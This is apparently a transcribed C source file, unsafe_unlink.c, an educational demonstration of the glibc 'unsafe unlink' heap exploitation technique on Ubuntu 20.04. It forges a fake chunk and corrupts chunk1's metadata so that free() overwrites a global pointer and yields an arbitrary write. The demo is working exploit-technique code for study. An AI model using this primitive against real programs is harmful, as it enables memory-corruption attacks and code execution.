 C unsafe_unlink.c > ...
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <stdint.h>
5 #include <assert.h>
6
7 uint64_t *chunk0_ptr;
8
9 int main()
10 {
11     setbuf(stdout, NULL);
12     printf("Welcome to unsafe unlink 2.0!\n");
13     printf("Tested in Ubuntu 20.04 64bit.\n");
14     printf("This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
15     printf("The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");
16
17     int malloc_size = 0x420; //we want to be big enough not to use tcache or fastbin
18     int header_size = 2;
19
20     printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
21
22     chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
23     uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
24     printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
25     printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
26
27     printf("We create a fake chunk inside chunk0.\n");
28     printf("We setup the size of our fake chunk so that we can bypass the check introduced in https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=d6db68e66dff25d12c3bc5641b60cbd7fb6ab44f\n");
29     chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
30     printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
31     chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
32     printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
33     printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
34     chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
35     printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
36     printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
37
38     printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
39     uint64_t *chunk1_hdr = chunk1_ptr - header_size;
40     printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
41     printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
42     chunk1_hdr[0] = malloc_size;
43     printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x430, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
44     printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
45     chunk1_hdr[1] &= ~1;
46
47     printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
48     printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b77
49     free(chunk1_ptr);
50
51     printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
52     char victim_string[8];
53     strcpy(victim_string,"Hello!~");
54     chunk0_ptr[3] = (uint64_t) victim_string;
55
56     printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
57     printf("Original value: %s\n",victim_string);
58     chunk0_ptr[0] = 0x4141414142424242LL;
59     printf("New Value: %s\n",victim_string);
60
61     // sanity check
62     assert(*(long *)victim_string == 0x4141414142424242L);
63 }
64
65